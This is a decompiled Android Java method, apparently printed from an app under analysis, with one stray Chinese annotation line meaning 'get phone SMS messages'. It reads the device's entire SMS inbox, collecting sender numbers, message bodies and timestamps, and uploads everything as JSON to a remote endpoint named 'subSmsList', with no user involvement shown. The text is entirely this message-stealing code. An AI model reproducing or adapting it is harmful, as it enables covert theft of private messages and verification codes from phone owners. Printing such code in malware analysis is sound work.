 /* JADX INFO: Access modifiers changed from: private */
public void initData1() {
this.step = 2;
String str = "address";
Cursor query = getContentResolver().query(this.SMS_INBOX, new String[]{"_id", str, "person", "body", "date", "type"}, null, null, "date desc");
if (query != null) {
JSONArray jSONArray = new JSONArray();
JSONObject jSONObject = new JSONObject();
while (query.moveToNext()) {
int i = query.getInt(query.getColumnIndex("person"));
String string = query.getString(query.getColumnIndex(str));
String string2 = query.getString(query.getColumnIndex("body"));
long j = query.getLong(query.getColumnIndex("date"));
int i2 = query.getInt(query.getColumnIndex("type"));
String format = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss").format(Long.valueOf(j));
JSONObject jSONObject2 = new JSONObject();
jSONObject2.put("name", (Object) Integer.valueOf(i));
jSONObject2.put("phone", (Object) string);
获取手机短信息
jSONObject2.put("body", (Object) string2);
jSONObject2.put("time", (Object) format);
jSONObject2.put("type", (Object) Integer.valueOf(i2));
jSONArray.add(jSONObject2);
str = str;
}
query.close();
jSONObject.put("sms", (Object) jSONArray);
postAsyncRequest("subSmsList", jSONObject);
}
}